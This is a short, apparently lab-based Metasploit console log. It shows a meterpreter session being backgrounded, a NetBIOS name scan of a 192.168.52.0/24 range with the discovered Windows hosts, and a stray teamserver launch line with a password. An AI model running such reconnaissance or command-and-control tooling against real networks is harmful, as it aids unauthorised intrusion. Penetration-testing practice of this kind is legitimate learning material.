 meterpreter > background
[*] Backgrounding session 2...
msf5 exploit(multi/handler) > back
msf5 > use auxiliary/scanner/netbios/nbname
msf5 auxiliary(scanner/netbios/nbname) > show options
linux# ./teamserver 192.168.122.130 123456
Module options (auxiliary/scanner/netbios/nbname):
Name Current Setting Required Description
BATCHSIZE 256 yes The number of hosts to probe in each set
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 137 yes The target port (UDP)
THREADS 10 yes The number of concurrent threads
msf5 auxiliary(scanner/netbios/nbname) > set rhosts 192.168.52.0-255
rhosts => 192.168.52.0-255
msf5 auxiliary(scanner/netbios/nbname) > run
[*] Sending NetBIOS requests to 192.168.52.0->192.168.52.255 (256 hosts)
[+] 192.168.52.138 [OWA] OS:Windows Names:(OWA, GOD) Addresses:(192.168.52.138) Mac:00:0c:29:02:55:7d Virtual Machine:VMWare
[+] 192.168.52.141 [ROOT-TVI862UBEH] OS:Windows Names:(ROOT-TVI862UBEH, GOD, SNTL_ROOT-TVI86) Addresses:(192.168.52.141) Mac:00:0c:29:
be:7c:d3 Virtual Machine:VMWare
[+] 192.168.52.143 [STU1] OS:Windows Names:(STU1, GOD, __MSBROWSE__) Mac:00:0c:29:22:e7:93 Virtual Machine:VMWare
[*] Scanned 256 of 256 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/netbios/nbname) >